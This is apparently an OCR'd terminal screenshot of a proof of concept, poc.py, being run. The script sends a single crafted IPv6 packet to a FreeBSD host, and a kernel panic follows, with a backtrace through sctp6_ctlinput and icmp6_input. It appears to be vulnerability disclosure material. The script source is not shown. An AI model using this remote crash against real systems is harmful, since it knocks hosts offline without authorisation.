 Applications Places Terminal Sat 23:50 1
root@10: ~/OHTS
File Edit View Search Terminal Help
root@10:~# cd OHTS
root@10:~/OHTS# ls
poc.py
root@10:~/OHTS# vi poc.py
root@10:~/OHTS# python poc.py --help
usage: poc.py [-h] [-m DST_MAC] [-i DST_IPV6] [-I IFACE]
##############################################################################
optional arguments:
-h, --help show this help message and exit
-m DST_MAC, --dst_mac DST_MAC
FreeBSD mac address
-i DST_IPV6, --dst_ipv6 DST_IPV6
FreeBSD IPv6 address
-I IFACE, --iface IFACE
Iface
##############################################################################
root@10:~/OHTS# ./poc.py -m 08:00:27:13:1d:94 -i fe80::a00:27ff:fe13:1d94 -I eth
0
.
Sent 1 packets.
root@10:~/OHTS#
current process = 0 (em0 taskq)
trap number = 12
panic: page fault
cpuid = 0
KDB: stack backtrace:
#0 0xffffffff80925736 at kdb_backtrace+0x66
#1 0xffffffff808eb2fe at panic+0x1ce
#2 0xffffffff80cd28e0 at trap_fatal+0x290
#3 0xffffffff80cd2c41 at trap_pfault+0x211
#4 0xffffffff80cd3243 at trap+0x363
#5 0xffffffff80cbc433 at calltrap+0x8
#6 0xffffffff80ac4dbe at sctp6_ctlinput+0xde
#7 0xffffffff80a9c6f9 at icmp6_input+0x1179
#8 0xffffffff80aaf293 at ip6_input+0x7d3
#9 0xffffffff809b7808 at netisr_dispatch_src+0x218
#10 0xffffffff809ae3fd at ether_demux+0x14d
#11 0xffffffff809ae6de at ether_nh_input+0x1fe
#12 0xffffffff809b7808 at netisr_dispatch_src+0x218
#13 0xffffffff80493147 at lem_rxeof+0x247
#14 0xffffffff8049392d at lem_handle_rxtx+0x5d
#15 0xffffffff80932534 at taskqueue_run_locked+0x74
#16 0xffffffff8093338e at taskqueue_thread_loop+0x4e
#17 0xffffffff808b92af at fork_exit+0x11f
Uptime: 34m21s
Dumping 83 out of 1001 MB:..20%..39%..58%